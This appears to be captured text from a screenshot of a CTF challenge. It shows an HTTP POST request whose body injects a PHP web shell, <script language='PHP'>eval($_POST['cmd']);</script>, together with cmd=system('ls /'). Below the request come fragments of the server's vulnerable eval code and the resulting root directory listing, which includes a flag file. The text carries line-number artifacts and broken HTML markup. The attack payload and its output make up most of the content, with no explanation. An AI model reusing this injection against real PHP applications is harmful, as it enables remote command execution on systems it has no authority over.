 1 POST /? HTTP/1.1
2 Host: ddeca292-da30-4a5f-ada6-70670bf8f66e.challenge.ctf.show
3 Cookie: _ga=GA1.2.1165376314.1741083002; _ga_PP4LXQY4W0=
GS1.1.1741083002.1.1.1741084147.0.0.0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 77
1
2 code=<script language='PHP'>eval($_POST['cmd']);</script>&cmd=system('ls /');
<span style="color: #0000BB">
$code
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;eval(
</span>
<span style="color: #DD0000">
"?&gt;"
</span>
<span style="color: #007700">
.
</span>
<span style="color: #0000BB">
$code
</span>
<span style="color: #007700">
);<br />
<br />
}<br />
<br />
</span>
16 </span>
17 </code>
bin
18 dev
19 etc
20 flagaaa
21 home
22 lib
23 media
24 mnt
25 proc
26 root
27 run
28 sbin
29 srv
30 sys
31 tmp
32 usr
33 var
34